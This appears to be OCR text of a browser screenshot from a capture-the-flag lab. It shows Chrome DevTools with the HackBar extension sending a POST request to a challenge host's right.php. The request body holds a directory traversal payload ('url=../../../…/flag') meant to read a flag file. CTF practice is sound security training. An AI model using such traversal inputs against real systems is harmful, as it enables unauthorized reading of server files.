 不安全 eci-2ze4nw4vsp6ybjadhmpt.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php S 完成更新
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze4nw4vsp6ybjadhmpt.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=../../../../../../../../../../../../flag
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win